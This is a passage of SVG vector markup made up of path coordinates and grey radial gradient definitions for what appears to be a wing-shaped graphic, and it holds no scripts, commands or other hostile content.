			c-5.7,0.1-21,0.3-41.4,0.5c-26.1,0.3-60.4,0.5-93.5,0.5c-40.6,0-79.3-0.4-98.5-1.7c-6.4-0.4-10.7-1-11.8-1.6l-1.5-0.7L3.4,54
			c0,0.2,1.5,7.6,12.7,15c9.6,6.3,26.4,12.7,55.5,14.9c-5.4,0.1-10.8,0.1-16,0.1c-12.2,0-22.7-0.3-25.5-1.1L29,82.6l0.2,1.4
			c0,0.2,0.8,6.2,7.8,12.2c7,6,20,12,44.6,12.5c6.5,0.1,13.5,0.2,20.7,0.3c-12.9,0.9-27,1.7-32.3,1.7c-0.9,0-1.5,0-1.8-0.1l-1.3-0.2
			l0.4,1.4c0.1,0.5,5.4,19.8,51.9,20.7c2,0,4.1,0.1,6.2,0.1c-1.5,0.1-2.7,0.1-3.6,0.1c-0.4,0-0.8,0-1,0l-1.2-0.1l0.3,1.3
			c0.1,0.5,4,16.6,42.2,16.6c0.1,0,0.2,0,0.3,0c3.9,0,8.2-0.2,12.9-0.5c9.2-0.7,17.7-1.5,25.4-2.2c-10.7,2.1-22.2,4.2-25.2,4.2H174
			l0.6,1.4c0.1,0.4,5,10.5,29.2,10.5c0,0,0.1,0,0.1,0c2,0,4.2-0.1,6.5-0.2c27.3-1.8,59.8-9,65.1-10.3c2.8,2.4,9.1,6.5,19.8,6.5
			c0,0,0,0,0,0c9.1,0,21.4-3,37.2-12.5c0,0,14.9-1.8,27.4-12.1c0.6,0,1.1,0.1,1.7,0.1c11.4,0,20.3-9.1,27.4-29.5
			c2.6-7.5,3.7-13.5,3.7-18.3C392.8,74.6,384.9,70.2,381.5,67.9z M355.8,56.6c7.7,1.9,11.7,5,13.8,7.8c-3.4-2.4-7.1-4.1-11-4.5
			c4.3,1.6,7.9,4.8,10.8,8.5l-18.5-4.1c-2.5-1.3-5.3-5-6.2-6.9c-1.1-2-1.9-4.2-2.5-6C344.3,52.9,348.3,54.7,355.8,56.6z M316.3,70.3
			c12.5-0.1,25,2.1,37.4,4c2.7,3.5,6.2,5.9,9.5,7.5c2.2,1.1,4.2,1.8,6,2.3c-2.3,0.3-4.8,0.4-7.2,0.4c-4.5,0-8.9-0.4-12.2-0.8
			c-3.3-0.4-5.5-0.8-5.5-0.8l-1.3-0.2l0,0.1c-2.6-0.3-9.2-0.9-21.8-0.9c-4.1,0-8.9,0.1-14.3,0.2c0,0-1.4,0-1.7,0.1
			c-0.8,0-1.7,0-2.5,0c-21.3,0-31.8-9.5-35.1-13.2c6.6-0.4,29.2-1.6,41.4-2.8c2.2-0.2,4.8-0.3,7.6-0.3c0.1,0,0.3,0,0.4,0
			c0.1,0,0.1,0,0.2,0.1l0-0.1c7.3,0,15.7,0.7,22.3,1.4c5.1,0.5,9.1,1,10.8,1.3c0.2,0.5,0.3,0.9,0.5,1.3c-11.6-1.1-23.3-2.4-35-1.5
			c-12.5,0.9-25,1.9-37.5,3C291.1,70.8,303.7,70.5,316.3,70.3z M363.7,102.1c0.3,0.1,0.6,0.2,0.9,0.3c-3.5,0.6-8.2,1.2-12.7,1.6
			c-6.8,0.6-12.9,1-12.9,1l-1.5,0.1l0.8,1.4c1.6,2.7,3.5,5,5.6,6.8c-1.3,0.3-3.6,0.9-6.9,1.5c-5.7,1.1-14.5,2.4-26.5,3.3
			c-1.6,0.1-3.2,0.2-4.7,0.2c-0.9,0-1.7,0-2.5-0.1c0,0-0.5,0-1.4-0.1c-13.7-1-21.6-7.2-24.4-9.9l37.2-6.7c12.2-0.1,24-0.6,32.1-1.1
			l-56.3,7.8l73.3-5.8L363.7,102.1z M323.9,134.5c-3.1,0.6-6,0.9-8.6,0.9c-12.7,0-18.8-6.5-20.9-9.2c7.5-1.4,27.6-7.1,28-7.2
			l0.4-0.1c6.4-0.8,11.4-1.6,15-2.3L302.9,127l46.7-9.6c4.6,2.7,9.1,3.9,12,4.4c-2.3,1.3-4.4,2.7-6.2,3.9c-0.2,0.1-0.7,0.3-1.4,0.6
			c-1.1,0.5-2.9,1.1-5.4,2c-4.3,1.4-10.8,3.2-20,5.2C328.6,133.5,325.3,134.2,323.9,134.5z M326.1,136.6c0,0-0.1,0-0.1,0.1l0,0
			C326,136.6,326,136.6,326.1,136.6z M240.5,105.6L240.5,105.6c8.8,0.6,17.7,1.2,24.6,1.6l-48.4,3.3l60.6,0.1
			c2.6,2.3,7.5,5.7,14.8,7.8c-11.4,0.3-30.2,1-50.8,1.9c-1.4,0.1-2.8,0.1-4.2,0.1c-22.8,0-29.7-8.8-31.6-12.4l0-0.2
			c0.5,0,1.2,0,1.9,0C217,107.8,240.5,105.6,240.5,105.6L240.5,105.6z M262.6,65c0.4,0.2,0.8,0.3,1.2,0.5l-67.4,5.7l69.3-1.8
			c2.2,2.8,10.9,12.2,29.3,14.3c-0.1,0-0.1,0-0.2,0c-6.8,0.9-15.3,1.7-21.5,1.7c-2.7,0-4.9-0.2-6.4-0.5l-1.5-0.4l0.1,0.2
			c-3.7-0.3-15.7-1.1-40.1-1.9v0c0,0,0,0,0,0c-0.9,0-1.8-0.1-2.7-0.1c-25.8-0.8-34.5-10.5-36.9-14.1l76.9-3.6L262.6,65z M225.3,84.8
			c11.8,0.4,20.6,0.8,27.1,1.1l-54,3.2l69.1,0.2c3,4.2,10.8,11.1,30.1,12c2.2,0.1,4.3,0.2,6.5,0.2l-26.4,4.7c0,0-10.8-0.7-24-1.6
			c-13.2-0.9-28.8-2.1-38.5-3.1c-16.9-1.7-24.5-11.6-26.9-15.4C195.7,86.1,223.7,84.9,225.3,84.8z M254.4,121.8l1-0.1
			c10.8-0.4,20.7-0.8,28.6-1l-42,6.2l64.6-5.6c-5.9,1.5-11.7,2.9-13.9,3.2l-1.3,0.2l0.7,1.3c0,0.1,1.3,2.5,4.4,5
			c-4.4,0.3-14.9,1.2-34.3,3.5c-2.7,0.3-5.1,0.5-7.4,0.5c-15.6,0-22.3-6.6-24.6-9.6C237.3,125.2,254.4,121.8,254.4,121.8z
			 M279.3,134.5c4.8-0.5,8.7-0.9,11.6-1.1c2.2-0.2,3.8-0.3,5.1-0.4l-32.7,8.5l40.3-6.3c3.1,1.2,7,2.1,11.7,2.1c0,0,0,0,0,0
			c1.3,0,2.6-0.1,4-0.2c-0.2,0.1-0.4,0.1-0.6,0.2c-6.7,2.3-17.2,5.3-31.9,7.9c-5.2,0.9-9.6,1.3-13.4,1.3c-12.7,0-18.2-4.1-20.3-6.3
			c6.9-0.8,25.5-5.6,25.6-5.6L279.3,134.5z M343.6,98.7c-7.8,0.4-18.2,0.9-28.8,0.9l0,0l-0.2,0c-0.7,0-1.4,0-2,0
			c-5,0-10-0.1-14.8-0.3c-20.6-1-27.4-8.8-29.4-12.2c1.4,0.2,3.1,0.3,5,0.3c11.2,0,28.9-2.7,33-3.3c5.7-0.2,10.7-0.3,15-0.3
			c8.3,0,14,0.3,17.6,0.6c1,0.1,1.7,0.1,2.4,0.2l-64.6,4.6l68.1-0.6c2.1,4.3,5.5,7.3,9.1,9.5C351.5,98.2,348,98.4,343.6,98.7z
			 M323,53.7c9.2,0,16.4,3.1,19.4,4.7c0.4,0.2,0.6,0.3,0.9,0.5c0.3,0.5,0.6,1,0.9,1.5c-4.3-1.9-8.8-3.4-13.4-4.1
			c-7.6-0.5-14.9-1.4-22.1-3.9c7,3.2,14.6,4.8,21.9,6c5.9,1.5,11.5,4.4,16.8,7.8c-6.5-0.8-19.4-2.2-30.1-2.2
			c-10.7-2.8-15.5-13.8-17.2-19.3c0-0.1-0.1-0.2-0.1-0.3C304.1,47.3,313.3,53.6,323,53.7z M245,44.2c4.4,1.8,15.1,5.6,26.9,5.6
			c1.8,0,3.7-0.1,5.6-0.3c2.9-0.3,5.6-0.5,8-0.5c8.5,0,13.4,1.8,15.3,2.6c0.2,0.1,0.4,0.2,0.6,0.3c1.1,2.2,2.5,4.4,4.3,6.5
			c-6.6-2.4-13.3-3.8-20.1-4.4c-9.8-1-19.7,0.7-29.1-2.7c9.3,4.1,19.6,3.1,29.1,4.9c8.2,1.4,16.5,4,23.8,8c-0.1,0-0.2,0-0.2,0
			c-7.2,0.7-18,1.5-27,2c-2.1,0.1-4,0.2-5.9,0.3l-0.5,0C256.1,65.6,247.7,50,245,44.2z M5.7,55.2c2.2,0.5,5.8,0.8,10.7,1.2
			c6.4,0.4,15,0.8,25.1,1c20.2,0.5,46.4,0.7,73.5,0.7c62.4,0,129.3-1,136.6-1.1c1.2,1.3,2.6,2.5,4,3.6
			c-75.8,1.4-151.7,4.5-227.5,1.7C93.1,66,158.1,65.3,223,65l-40.2,1.9l0.5,1.3c0.1,0.3,4.9,11.4,26.6,15.3
			c-8.1,0.3-21.1,0.6-21.1,0.6c0,0-0.9,0-2.7,0l-0.8-0.1l0,0.1c-0.5,0-1.1,0-1.8,0c-9.3,0-32-0.1-75.7-0.9l0-0.1c0,0-0.5,0-1.3,0
			c-5.8-0.1-11.9-0.2-18.5-0.4C21.7,81.4,8.2,61.1,5.7,55.2z M81.6,106.9c-40.9-0.9-48.8-17-50.3-21.7c4.3,0.7,13.6,0.9,24.5,0.9
			c20.1,0,45.1-0.7,50.9-0.9c44.4,0.8,67.5,1,76.9,1c1.1,0,1.9,0,2.7,0c0.2,0.4,0.6,1,1.1,1.8l-140.3,3l143.6,1.2
			c4.3,4.6,12,10.1,24.4,11.4c3.8,0.4,8.5,0.8,13.7,1.2c-7.3,0.6-16.3,1.2-21.3,1.2c-1.5,0-2.7-0.1-3.2-0.2l-1.4-0.3l0.4,1.5
			c0,0,0,0.2,0.1,0.5c-5.7,0-21.6,0.1-41.4,0.1c-10.7,0-22.4,0-34.3-0.1l0,0c0,0-0.2,0-0.4,0C111.4,107.3,95.4,107.1,81.6,106.9z
			 M119.1,130.8c-38.1-0.8-47.6-13.8-49.7-18c0.2,0,0.3,0,0.5,0c10.3,0,52.3-3.1,57.3-3.5c12,0.1,23.9,0.1,34.7,0.1
			c21,0,37.7-0.1,42.3-0.1c0.2,0.4,0.6,0.9,0.9,1.4l-117.5,5l121.4-0.9c4.8,3.8,13.2,7.5,27.8,7.5c0.1,0,0.1,0,0.2,0
			c1.3,0,2.6,0,4-0.1c-4.3,0.6-8.6,1.1-11.1,1.1c-0.6,0-1.1,0-1.4-0.1l-1.7-0.3l0.8,1.7c0,0.1,0.5,1,1.6,2.3
			c-4.1,0.3-15.8,1.1-31.1,1.9c-19.1,1-43.8,2-66.1,2C127.7,130.9,123.3,130.9,119.1,130.8z M175.1,148.2c-4.6,0.4-8.9,0.5-12.7,0.5
			c-30.9,0-38.5-10.3-40.3-13.8c8.3-0.1,42.3-2.5,43.9-2.6c34.3-1.1,65-3.4,65-3.4l0,0c0.3,0.3,0.6,0.5,0.9,0.8l-95.2,7.6l101.1-3.8
			c4.1,1.9,9.6,3.4,17.1,3.4c0,0,0.1,0,0.1,0c2.3,0,4.8-0.1,7.6-0.5c0.6-0.1,1.1-0.1,1.7-0.2c-5.4,1.2-10.6,2.2-12.4,2.2
			c-0.1,0-0.2,0-0.2,0l-1.6-0.1l0.8,1.5c0,0,0,0.1,0.1,0.2c-2.7,0.4-9.3,1.4-19.2,2.6c-2.9,0.4-10.1,1.1-10.9,1.3
			C208.5,145.3,193.1,146.8,175.1,148.2z M274.5,150.3l-1.8,0.2l1.2,1.5c-3.4,0.7-10.5,2.3-19.6,4c-12.7,2.4-29.1,5-43.9,5.9
			c-2.3,0.1-4.4,0.2-6.4,0.2c-17.9,0-24.6-5.5-26.8-8.1c8.8-0.9,37.3-6.8,43.8-8.1c18.4-2.1,29.4-3.8,31.2-4.1
			c0.2,0.2,0.5,0.5,0.9,0.8l-58.3,12.3l63.5-9.1c3.5,1.5,8.3,2.7,15.2,2.7c0,0,0.1,0,0.1,0c3.9,0,8.4-0.4,13.6-1.3
			c1.1-0.2,2.1-0.4,3.1-0.6C284.8,148.3,278.8,149.9,274.5,150.3z M295.4,158.1c-10.3,0-16.3-3.9-18.8-6.1
			c10.9-1.7,27.8-8.5,27.8-8.5l0,0c1.9-0.5,3.7-0.9,5.3-1.4c-7.9,3.7-16,7.1-24.3,9.8c9.9-2.1,19.6-5.3,29.2-8.8
			c0.6,0.6,5.3,4.4,14,4.5C314.6,155.6,303.6,158.1,295.4,158.1z M329.2,145.6c-5.9,0-9.8-1.7-11.8-3c6.3-2,15-7.6,16.2-8.3
			c2.8-0.7,5.4-1.3,7.6-1.9c-5.6,3.5-11.4,6.9-17.2,9.9c8.4-2.9,16.6-6.5,24.7-10.1l0.5,0.2c2.8,1.3,5.5,2.1,8.1,2.6
			C345.3,143.3,335.9,145.6,329.2,145.6z M391,87.7c0,4.5-1,10.3-3.6,17.6c-7.1,20.2-15.4,28.2-25.8,28.3c-3.2,0-6.7-0.8-10.5-2.3
			c0.7-0.6,1.8-1.4,3.1-2.4c0.6-0.4,1.3-0.9,2-1.4c0.1,0,0.1,0,0.1,0l0,0c2-1.4,4.4-2.9,7-4.3c5.3-2.1,10.8-4.7,14.5-9.5
			c-4.2,4-9.7,5.4-14.9,6.5c-0.3,0-0.5-0.1-0.8-0.1c-1.7-0.3-4-0.9-6.6-1.9c-4.8-1.9-10.5-5.2-14.6-11.3c2.2-0.1,6.6-0.5,11.4-0.9
			c6.6-0.6,13.6-1.5,16.8-2.6c3.9-0.9,7.8-2,11.3-4c-4.4,1.4-9.1,1.4-13.7,1.5c-0.2-0.1-0.5-0.1-0.8-0.2c-2-0.5-4.8-1.3-7.6-2.6
			c-0.2-0.1-0.4-0.2-0.6-0.3l0,0c0,0,0,0,0,0c-5.1-2.4-10.3-6.4-12.1-12.6c2.8,0.4,9.6,1.4,16.6,1.4c4.3,0,8.6-0.3,12.3-1.4l0-0.1
			c2.9-0.7,5.8-1.4,8.7-2.3c-4,0.2-8,0-12-0.1l0,0c-1.9-0.5-4.4-1.2-7-2.5c-5-2.4-10.2-6.6-12.2-13.7l20.6,4.5
			c3.2,2,6.4,4.2,9.5,6.5c-2.7-3.2-5.5-6.3-8.5-9.3c-0.6-0.8-0.7-2.7-0.7-3.2c0-1.5,0.3-3.1,1.1-4.7c1,2.4,3.1,6.9,6.8,9.4
			c0.7,0.5,1.5,1,2.3,1.5c1.2,1.1,2.9,2.9,4.1,5.3c2.5,4.6,2.6,9.2,2.6,9.2c0,0.1,0.8-4.1-1.2-8.8C389.9,79.5,391,82.9,391,87.7z"/>
		<g id="innen_1_">
			<radialGradient id="SVGID_1_" cx="155.2684" cy="120.1124" r="61.1817" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st0" d="M198.2,128.9c15.3-0.8,27-1.6,31.1-1.9c-1.1-1.3-1.5-2.3-1.6-2.3l-0.8-1.7l1.7,0.3c0.3,0.1,0.8,0.1,1.4,0.1
				c2.5,0,6.8-0.5,11.1-1.1c-1.4,0.1-2.7,0.1-4,0.1c-0.1,0-0.1,0-0.2,0c-14.7,0-23.1-3.7-27.8-7.5l-121.4,0.9l117.5-5
				c-0.4-0.5-0.7-1-0.9-1.4c-4.7,0-21.3,0.1-42.3,0.1c-10.8,0-22.7,0-34.7-0.1c-5,0.4-47,3.5-57.3,3.5c-0.2,0-0.3,0-0.5,0
				c2.1,4.2,11.6,17.2,49.7,18c4.2,0.1,8.6,0.1,13,0.1C154.4,130.9,179.1,129.9,198.2,128.9z"/>
			<radialGradient id="SVGID_2_" cx="233.6609" cy="151.9049" r="40.6204" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st1" d="M287.1,147.1c-5.2,0.9-9.8,1.3-13.6,1.3c0,0-0.1,0-0.1,0c-6.8,0-11.7-1.2-15.2-2.7l-63.5,9.1l58.3-12.3
				c-0.3-0.3-0.6-0.6-0.9-0.8c-1.8,0.3-12.9,2-31.2,4.1c-6.5,1.4-34.9,7.3-43.8,8.1c2.2,2.6,8.9,8.1,26.8,8.1c2,0,4.1-0.1,6.4-0.2
				c14.8-1,31.2-3.6,43.9-5.9c9.1-1.7,16.3-3.2,19.6-4l-1.2-1.5l1.8-0.2c4.3-0.4,10.3-2,15.7-3.7
				C289.2,146.8,288.2,146.9,287.1,147.1z"/>
			<radialGradient id="SVGID_3_" cx="193.0708" cy="138.7656" r="50.7103" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st2" d="M231.6,142.6c9.9-1.2,16.4-2.2,19.2-2.6c0-0.1-0.1-0.1-0.1-0.2l-0.8-1.5l1.6,0.1c0.1,0,0.2,0,0.2,0
				c1.8,0,7.1-1,12.4-2.2c-0.6,0.1-1.1,0.1-1.7,0.2c-2.7,0.3-5.2,0.5-7.6,0.5c0,0-0.1,0-0.1,0c-7.5,0-13-1.5-17.1-3.4l-101.1,3.8
				l95.2-7.6c-0.3-0.3-0.6-0.5-0.9-0.8l0,0c0,0-30.7,2.3-65,3.4c-1.5,0.1-35.6,2.6-43.9,2.6c1.8,3.6,9.4,13.8,40.3,13.8
				c3.9,0,8.1-0.2,12.7-0.5c18-1.4,33.4-2.9,45.6-4.3C221.4,143.7,228.6,142.9,231.6,142.6z"/>
			<radialGradient id="SVGID_4_" cx="268.4633" cy="127.7631" r="27.5012" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st3" d="M254.8,134.9c2.3,0,4.7-0.1,7.4-0.5c19.4-2.3,29.9-3.2,34.3-3.5c-3-2.6-4.3-5-4.4-5l-0.7-1.3l1.3-0.2
				c2.2-0.3,8.1-1.7,13.9-3.2l-64.6,5.6l42-6.2c-7.9,0.3-17.8,0.6-28.6,1l-1,0.1c0,0-17.2,3.4-24.2,3.5
				C232.5,128.3,239.2,134.9,254.8,134.9z"/>
			<radialGradient id="SVGID_5_" cx="246.2809" cy="95.4743" r="41.6321" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st4" d="M215.2,101.5c9.7,1,25.3,2.2,38.5,3.1c13.2,0.9,24,1.6,24,1.6l26.4-4.7c-2.2,0-4.4-0.1-6.5-0.2
				c-19.3-0.8-27.1-7.8-30.1-12l-69.1-0.2l54-3.2c-6.4-0.3-15.3-0.7-27.1-1.1c-1.6,0.1-29.6,1.3-36.9,1.3
				C190.7,89.9,198.4,99.8,215.2,101.5z"/>
			<radialGradient id="SVGID_6_" cx="130.0003" cy="96.2856" r="70.2733" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st5" d="M127.6,107.4L127.6,107.4c11.9,0.1,23.7,0.1,34.3,0.1c19.9,0,35.8-0.1,41.4-0.1c-0.1-0.3-0.1-0.4-0.1-0.5
				l-0.4-1.5l1.4,0.3c0.5,0.1,1.7,0.2,3.2,0.2c5,0,14-0.6,21.3-1.2c-5.1-0.4-9.9-0.8-13.7-1.2c-12.4-1.3-20-6.8-24.4-11.4L47.1,90.9
				l140.3-3c-0.5-0.8-0.9-1.4-1.1-1.8c-0.7,0-1.6,0-2.7,0c-9.4,0-32.5-0.1-76.9-1c-5.9,0.2-30.9,0.9-50.9,0.9
				c-10.9,0-20.2-0.2-24.5-0.9c1.5,4.8,9.4,20.8,50.3,21.7c13.8,0.3,29.8,0.4,45.6,0.5C127.4,107.4,127.6,107.4,127.6,107.4z"/>
			<radialGradient id="SVGID_7_" cx="248.8532" cy="112.9814" r="31.0638" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st6" d="M205.6,107.8l0,0.2c1.9,3.7,8.8,12.4,31.6,12.4c1.3,0,2.7,0,4.2-0.1c20.7-0.9,39.5-1.5,50.8-1.9
				c-7.3-2.1-12.2-5.5-14.8-7.8l-60.6-0.1l48.4-3.3c-6.9-0.4-15.8-1.1-24.6-1.7l0,0.1h0c0,0-23.6,2.2-33.1,2.2
				C206.7,107.8,206.1,107.8,205.6,107.8z"/>
			<radialGradient id="SVGID_8_" cx="240.3563" cy="75.2276" r="39.3113" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st7" d="M222.6,82.8c0.9,0,1.8,0.1,2.7,0.1c0,0,0,0,0,0v0c24.4,0.8,36.4,1.6,40.1,1.9l-0.1-0.2l1.5,0.4
				c1.5,0.4,3.8,0.5,6.4,0.5c6.2,0,14.7-0.9,21.5-1.7c0.1,0,0.1,0,0.2,0c-18.4-2.1-27.2-11.5-29.3-14.3l-69.3,1.8l67.4-5.7
				c-0.4-0.2-0.8-0.3-1.2-0.5l0,0.1l-76.9,3.6C188.1,72.3,196.8,82,222.6,82.8z"/>
			<radialGradient id="SVGID_9_" cx="130.6691" cy="69.672" r="88.9551" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st8" d="M106.6,83.1c0.8,0,1.3,0,1.3,0l0,0.1c43.7,0.8,66.4,0.9,75.7,0.9c0.7,0,1.2,0,1.8,0l0-0.1l0.8,0.1
				c1.9,0,2.7,0,2.7,0c0,0,13-0.3,21.1-0.6c-21.7-3.8-26.5-15-26.6-15.3l-0.5-1.3L223,65c-65,0.3-130,1-194.9-2.6
				c75.8,2.9,151.7-0.2,227.5-1.7c-1.5-1.2-2.8-2.4-4-3.6c-7.4,0.1-74.2,1.1-136.6,1.1c-27.1,0-53.3-0.2-73.5-0.7
				c-10.1-0.3-18.7-0.6-25.1-1c-4.9-0.3-8.4-0.7-10.7-1.2c2.5,5.9,16,26.1,82.4,27.5C94.7,82.9,100.8,83,106.6,83.1z"/>
			<radialGradient id="SVGID_10_" cx="277.0987" cy="55.3556" r="24.0178" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st9" d="M275.6,66.5l0.5,0c1.8-0.1,3.8-0.2,5.9-0.3c9-0.6,19.8-1.3,27-2c0.1,0,0.2,0,0.2,0c-7.3-4.1-15.5-6.7-23.8-8
				c-9.5-1.7-19.8-0.7-29.1-4.9c9.4,3.4,19.3,1.7,29.1,2.7c6.8,0.6,13.6,2,20.1,4.4c-1.8-2.1-3.2-4.3-4.3-6.5
				c-0.1-0.1-0.3-0.2-0.6-0.3c-1.9-0.8-6.9-2.6-15.3-2.6c-2.4,0-5,0.1-8,0.5c-1.9,0.2-3.7,0.3-5.6,0.3c-11.7,0-22.5-3.8-26.9-5.6
				C247.7,50,256.1,65.6,275.6,66.5z"/>
			<radialGradient id="SVGID_11_" cx="337.2876" cy="138.9267" r="14.8749" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st10" d="M348.6,132.2c-8.2,3.7-16.3,7.3-24.7,10.1c5.9-3,11.6-6.4,17.2-9.9c-2.3,0.6-4.8,1.2-7.6,1.9
				c-1.1,0.7-9.9,6.3-16.2,8.3c2,1.2,6,3,11.8,3c6.8,0,16.1-2.3,28-10.6c-2.6-0.5-5.3-1.4-8.1-2.6L348.6,132.2z"/>
			<radialGradient id="SVGID_12_" cx="302.6471" cy="150.1068" r="19.2606" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st11" d="M285.5,151.9c8.3-2.6,16.3-6.1,24.3-9.8c-1.7,0.5-3.4,0.9-5.3,1.4l0,0c0,0-16.9,6.8-27.8,8.5
				c2.5,2.2,8.5,6.1,18.8,6.1c8.2,0,19.2-2.5,33.3-10.5c-8.7-0.1-13.4-3.9-14-4.5C305.1,146.6,295.4,149.8,285.5,151.9z"/>
			<radialGradient id="SVGID_13_" cx="318.4572" cy="75.1534" r="36.5133" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st12" d="M351,69.8c-0.2-0.4-0.4-0.9-0.5-1.3c-1.8-0.2-5.8-0.7-10.8-1.3c-6.6-0.7-15-1.3-22.3-1.4l0,0.1
				c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.3,0-0.4,0c-2.8,0-5.4,0.1-7.6,0.3c-12.3,1.2-34.9,2.5-41.4,2.8c3.3,3.7,13.8,13.2,35.1,13.2
				c0.8,0,1.6,0,2.5,0c0.3,0,1.7-0.1,1.7-0.1c5.4-0.2,10.2-0.2,14.3-0.2c12.5,0,19.2,0.6,21.8,0.9l0-0.1l1.3,0.2
				c0,0,2.2,0.4,5.5,0.8c3.3,0.4,7.7,0.8,12.2,0.8c2.4,0,4.9-0.1,7.2-0.4c-1.7-0.5-3.8-1.2-6-2.3c-3.3-1.6-6.8-4-9.5-7.5
				c-12.4-1.9-24.9-4.1-37.4-4c-12.6,0.2-25.2,0.5-37.8,0.8c12.5-1,25-2.1,37.5-3C327.8,67.4,339.4,68.6,351,69.8z"/>
			<radialGradient id="SVGID_14_" cx="355.7672" cy="59.7866" r="11.4182" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st13" d="M350.8,64.2l18.5,4.1c-2.9-3.7-6.5-6.9-10.8-8.5c3.9,0.4,7.6,2.1,11,4.5c-2.1-2.7-6.1-5.8-13.8-7.8
				c-7.4-1.8-11.5-3.7-13.8-5.2c0.6,1.8,1.4,3.9,2.5,6C345.5,59.1,348.2,62.8,350.8,64.2z"/>
			<radialGradient id="SVGID_15_" cx="321.0823" cy="109.3561" r="31.4497" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st14" d="M346.8,100.4c-8.1,0.5-19.9,1.1-32.1,1.1l-37.2,6.7c2.8,2.7,10.7,8.9,24.4,9.9c0.9,0.1,1.4,0.1,1.4,0.1
				c0.8,0,1.6,0.1,2.5,0.1c1.5,0,3.1-0.1,4.7-0.2c12.1-1,20.8-2.3,26.5-3.3c3.3-0.6,5.6-1.1,6.9-1.5c-2-1.9-3.9-4.1-5.6-6.8
				l-0.8-1.4l1.5-0.1c0,0,6.1-0.4,12.9-1c4.4-0.4,9.2-1,12.7-1.6c-0.3-0.1-0.6-0.2-0.9-0.3l0.1,0.3l-73.3,5.8L346.8,100.4z"/>
			<radialGradient id="SVGID_16_" cx="325.9899" cy="136.618" r="5.184766e-02" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st15" d="M326.1,136.6c0,0-0.1,0-0.1,0.1l0,0C326,136.6,326,136.6,326.1,136.6z"/>
			<radialGradient id="SVGID_17_" cx="286.2856" cy="139.7072" r="23.8713" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
